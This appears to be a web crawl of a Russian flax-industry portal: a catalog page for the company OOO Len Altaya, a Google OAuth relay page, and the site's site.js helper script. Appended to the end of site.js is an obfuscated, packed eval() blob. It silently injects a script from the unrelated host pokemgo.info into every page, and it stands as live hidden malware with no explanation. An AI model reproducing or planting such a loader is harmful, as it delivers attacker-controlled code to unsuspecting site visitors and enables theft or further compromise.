

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://russianflax.ru/promo/catalog/group/Pervichnaia_pererabotka_lubian/455.html
body_size: 3485
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Русский Лён / Каталог предприятий / Первичная переработка лубяных культур / ООО Лен Алтая</title><meta name="Description" content="Предприятия льняной промышленности России, СНГ и дальнего зарубежья">
<meta name="Keywords" content="русский, лён, flax, linen, пряжа, ткань, одежда, костюм, брюки, волокно, семена, льняное, льносемя, мануфактура, завод, фабрика, НИИ, организация">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="verify-v1" content="Ux/WMBiJ+VuGF6L2nuF8uChLGipTYcpC6qNYieT/bHI=" />
<link rel="stylesheet" href="/templates/index2.css" type="text/css">
<script language="JavaScript" type="text/javascript" src="/includes/js/site.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="277" height="151" class="logo" background="/images/searcgbg.gif" align="center" bgcolor="#BDD6DD">
<a href="https://www.russianflax.ru"><img src="/images/russianflax.gif" width="277" height="75" border="0" alt="Русский лён - портал льняной промышленности"></a><br>
      портал льняной промышленности

<form name="search" class="searchForm" method="POST" action="/search/">
<input type="hidden" name="check_all" value="1"><nobr>
<input type="text" name="word" class="input" value="поиск" onClick="javascript:document.search.word.value='';">
<input type="image" src="/images/button_search.gif" class="submit"></nobr>
</form>
 </td>
    <td width="99%">
      <div class="mainMenu">
        <table class="menuTable" cellpadding="0" cellspacing="0">
          <tr valign="top">
            <td class="menuTab1">Инфо
<p class="menuList">
<a href="/info/flax/">О льне</a><br>
<a href="/info/equipment/">Оборудование</a><br>
<a href="/info/study/">Учебные заведения</a><br>
<a href="/info/articles/">Статьи</a>
</p>
			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab2">Промо
<p class="menuList">
<a href="/promo/catalog/">Каталог предприятий</a><br>
<a href="/promo/board/">Форум - торговая площадка</a><br>
<a href="/promo/exhibitions/">Выставки&Ярмарки</a>
</p>			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab3">
			Misc
<p class="menuList">
<a href="/misc/about/">О сайте</a><br>
<a href="/misc/adv/">Реклама</a><br>
<a href="/misc/sitenews/">Новости</a><br>
<a href="/misc/contacts/">Контакты</a>
</p>
			</td>
			<td class="menuTab4">
<form name="login" action="/index.php" method="POST">
	<table cellpadding="1" cellspacing="0">
	<input type="hidden" name="action_block" value="login">
	<input type="hidden" name="redirect" value="https://russianflax.ru/promo/catalog/group/Pervichnaia_pererabotka_lubian/455.html">
	<tr><td>Логин:</td><td><input type="text" name="login" value=""></td></tr>
	<tr><td>Пароль:</td><td><input type="password" name="passwd" value=""></td></tr>
	<tr><td> </td><td><input type="image" src="/images/login_button.gif" name="go" value="Войти" class="submit"></td>
	</tr>
	<tr><td> </td><td><a href="/signup/forget_password/">забыли пароль?</a><br>
	<a href="/signup/">зарегистрироваться</a></td></tr>
	</table></form>
			</td>
          </tr>
        </table>
      </div><index><div class="nav"><a href="/">Главная</a> / <a href="/promo/catalog/">Каталог предприятий</a> / <a href="/promo/catalog/group/Pervichnaia_pererabotka_lubian/">Первичная переработка лубяных культур</a></div></index></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" height="60%">
  <tr valign="top">
    <td width="270" height="80" class="zoneLeft">
    <index>
    	<div class="news">
<h1>Каталог предприятий</h1>
<ul class="catalog_site_groupsLeft"><li class="catalog_g_1"><a href="/promo/catalog/group/Informacionnye_veb-saiity/">Информационные веб-сайты</a> <span class="count">5</span></li><li class="catalog_g_1"><a href="/promo/catalog/group/Nauchnye_organizacii/">Научные организации</a> <span class="count">11</span></li><li class="catalog_g_1"><a href="/promo/catalog/group/Obrazovanie/">Образование</a> <span class="count">4</span></li><li class="catalog_g_active_1"><a href="/promo/catalog/group/Pervichnaia_pererabotka_lubian/">Первичная переработка лубяных культур</a> <span class="count">18</span></li><li class="catalog_g_1"><a href="/promo/catalog/group/Proizvodstvo_oborudovaniia/">Производство оборудования</a> <span class="count">18</span></li><li class="catalog_g_1"><a href="/promo/catalog/group/Proizvodstvo_priajhi,_tkani,_m/">Производство пряжи, ткани, масла, одежды</a> <span class="count">255</span></li><li class="catalog_g_1"><a href="/promo/catalog/group/Prochie/">Прочие</a> <span class="count">10</span></li><li class="catalog_g_1"><a href="/promo/catalog/group/Torgovlia,_internet-magaziny/">Торговля, интернет-магазины</a> <span class="count">29</span></li></ul>
</div><br><center><script type="text/javascript"><!--
google_ad_client = "pub-0536256393931737";
/* 250x250, создано 11.11.09 */
google_ad_slot = "5862975701";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center>
    </index>
<br>
<noindex><!--begin of Rambler's Top100 code -->
<a href="https://top100.rambler.ru/top100/">
<img src="https://counter.rambler.ru/top100.cnt?1150413" alt="" width=1 height=1 border=0></a>
<!--end of Top100 code--></noindex>

    <img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%" style="padding-left: 10px; padding-top:20px;">
    <index>
        	<!-- :Message from actions: -->
	        
            <h1 class="page_tit">ООО Лен Алтая</h1>
		    <div class="content">
		    <a href="/promo/catalog/"><img src="/images/catalog.gif" border="0" alt="Русский Лён - Каталог"></a>
<br><br><table cellpadding="1" cellspacing="6" border="0" class="products_table"><tr><tr valign="top"><td>
<br><br><br><br><b></b><br>короткое и длинное льноволокно, льноватин, межвенцовый утеплитель из джута, канат джутовый, шпагат льняной и джутовый, каболка льняная пропитанная
<br>

<br><br><img src="/images/dumb.gif" width="282" height="0" alt="" border="0"></td><td></td><td></td></tr></table><g:plusone></g:plusone>  <br/>
<center>
<script type="text/javascript"><!--
google_ad_client = "pub-0536256393931737";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text";
//2007-04-24: Горизонт
google_ad_channel = "5568082958";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "2D8930";
google_color_text = "666666";
google_color_url = "2D8930";
//-->
</script>

<script src="http://pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">
</script>
</center>
  <br/>  <br/><div class="adv">
<h1>Вашей фирмы нет в каталоге?</h1>
<br/>
<a onclick="javascript:popup('/includes/popup_feedback.php', 'subject=Заявка на включение в каталог&amp;col=FF9933&amp;t=2'); return false;" href="#">Отправьте заявку на включение в каталог &raquo;</a></div></div><br><br>
<div class="sape">
На правах рекламы:<br></div>
		    </div>
    </index>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="270" height="80" align="center" class="bottomLeft">
    	<br>
<center><a href="/promo/catalog/"><img src="/images/catalog.gif" border="0" alt="Русский Лён - Каталог"></a></center>

    <a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщить об ошибке на сайте&col=191970&t=1&r=%2Fpromo%2Fcatalog%2Fgroup%2FPervichnaia_pererabotka_lubian%2F455.html'); return false;">Сообщить об ошибке</a><br>
      <br>
	<a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщение для администрации&col=B22222&t=2'); return false;">Сообщение для администрации</a><img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%">
      <div class="bottomDiv"><img src="/images/dumb.gif" border="0" width="1" height="1"><br>
      </div>
      <table width="100%" border="0" cellspacing="0" cellpadding="4" class="bottomLine">
        <tr valign="bottom">
          <td width="74%">&copy 2001&#151;2010 <b>"Русский лён" - портал льняной промышленности</b><br>
            Все права защищены. Любое использование материалов только с разрешения
            администрации сайта. Консультации по ICQ: 132240016
          </td>
          <td width="26%" valign="top">
</td>
        </tr>
        <tr valign="middle">
          <td>Разработка и поддержка сайта: <a href="#" onclick="javascript:window.location='https://sosnin.spb.ru'; return false;" title="Вебстудия Соснин.spb.ру">Соснин.spb.ру</a></td>
          <td>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "78399", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=78399;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=78399">
<img src="//top-fwz1.mail.ru/counter?id=78399;t=501;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
              <script type="text/javascript">

                  var _gaq = _gaq || [];
                  _gaq.push(['_setAccount', 'UA-319688-3']);
                  _gaq.push(['_trackPageview']);

                  (function() {
                      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
                  })();

              </script>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<!-- toodoo-key: DkR0BeTYxY2ptepyd1XDe -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru'}
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Frussianflax.ru&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="mC3k5khM9FcAiGjcyDJQmQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="mC3k5khM9FcAiGjcyDJQmQ"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://russianflax.ru/includes/js/site.js
body_size: 1813
content:
/**
 *	PineTree CMS *tm
 *	@author	Kirill I Sosnin kirill@sosnin.spb.ru
 *
 *	License: GPL
 *
 */
dom = (document.getElementById) ? (true) : (false);
ie = (document.all) ? (true) : (false);
ie4 = ie && !dom;
nn4 =(document.layers) ? (true) : (false);

function popup(file, query)
{
window.open(file+'?'+query,'popup', 'width=640,height=640,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}

function showItem(id)
{
window.open('/includes/misc/popup_item.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function showUserPic(id)
{
window.open('/includes/misc/popup_userimage.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function selectCompany()
{
window.open('/includes/misc/popup_select_company.php','popup', 'width=600,height=500,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function show_hide(form_id) {
if(document.getElementById(form_id))
{
	if(document.getElementById(form_id).style.display == "block")
	{
		document.getElementById(form_id).style.display = "none";
	}
	else
	{
		document.getElementById(form_id).style.display = "block";
		/*document.getElementById(form_id).style.background = "url(/images/logo.gif)";*/
	}
}
//else
//	alert('К данной странице нельзя добавить отзыв');
}


function show_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}
function show_cat_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_cat_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}


function checkEmail(mail)
{
	var mailstr= new String(mail);
	var indexOfDog = mailstr.indexOf("@");
	var indexOfPeriod = mailstr.indexOf(".");
	var indexOfSpace = mailstr.indexOf(" ");
    var regex5=/[^a-zA-Z_0-9]/;
    var regex7=/[а-я]/;
    var regex8=/[А-Я]/;
    var error_message = "";

	if(indexOfDog==-1){
		error_message+="\nEmail не полон, пропущена @";
		error=1;
	}

	if(indexOfDog==0){
		error_message+="\nEmail не полон, перед @ ничего нет";
		error=1;
	}

	if(indexOfSpace!=-1){
		error_message+="\nEmail не должен содержать пробелов";
		error=1;
	}

	if(indexOfPeriod==-1){
		error_message+="\nEmail не полон, пропущена точка";
		error=1;
	}

	if(regex7.test(mail)||regex8.test(mail)||regex5.test(mail))
	{
		error_message+="\nEmail может содержать только цифры и английские буквы";
		error=1;
	}

	return error_message;
}
function changeSelectForum(selected)
{
	selected = selected-4;
	for (var i=1; i<4; i++)
	{
			div_id = "fdescr"+ i;
			div = document.getElementById(div_id);

			if(i!=selected)
			{
				div.style.display = "none";
			}
			else
			{
				div.style.display = "block";
			}
	}
	return false;
}
function moveLayer(e, id)
{
	if (!e) {e = window.event; e.target = e.srcElement}
	var cur;
	var newPosY;
	var newPosX;
	var scrollTop;
	var offset;
	cur = getMouseCoords(e);

        //alert(cur.x);
	if((cur.x-500)>0)
	{
		newPosX = cur.x-500;
	}
	else if((cur.x-400)>0)
	{
		newPosX = cur.x-400;
	}
	else newPosX = cur.x;

	scrollTop = getBodyScrollTop();
	if(scrollTop==0)
		offset = document.body.clientHeight;
	else
		offset = document.body.clientHeight+scrollTop;


	if((cur.y+30)< offset-680)
		newPosY = cur.y-100;
	else
		newPosY = offset-750;

	if(newPosY<0)
	{
		newPosY = 0;
	}

	document.getElementById(id).style.marginLeft=newPosX+"px";
	document.getElementById(id).style.marginTop=newPosY+"px";

	document.getElementById(id).style.display='block';

	return true;
}
function getElementComputedStyle(elem, prop)
{
  if (typeof elem!="object") elem = document.getElementById(elem);

  // external stylesheet for Mozilla, Opera 7+ and Safari 1.3+
  if (document.defaultView && document.defaultView.getComputedStyle)
  {
    if (prop.match(/[A-Z]/)) prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase();
    return document.defaultView.getComputedStyle(elem, "").getPropertyValue(prop);
  }

  // external stylesheet for Explorer and Opera 9
  /*if (elem.currentStyle)
  {
    var i;
    while ((i=prop.indexOf("-"))!=-1) prop = prop.substr(0, i) + prop.substr(i+1,1).toUpperCase() + prop.substr(i+2);
    return elem.currentStyle[prop];
  } */

  return "";
}
function getMouseCoords(e)
{
  if (!e) {e = window.event; e.target = e.srcElement}
  var x = 0;
  var y = 0;

//  if (e.layerX)//Gecko
  {
    x = e.layerX - parseInt(getElementComputedStyle(e.target, "border-left-width"));
    y = e.layerY - parseInt(getElementComputedStyle(e.target, "border-top-width"));
  }
  //else if (e.offsetX)//IE, Opera
//  {
  if (e.offsetX)//IE, Opera
  {
    x = event.x+document.body.scrollLeft;
    y = event.y+document.body.scrollTop;
  }
   // y = e.offsetY;
//  }

  return {"x":x, "y":y};
}
function getBodyScrollTop()
{
  return self.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || (document.body && document.body.scrollTop);
}eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('4 0=1.3(\'2\');0.5=\'//a.6/9\';1.8.7(0);',11,11,'el|document|script|createElement|var|src|info|appendChild|head|TJ86kh|pokemgo'.split('|'),0,{}))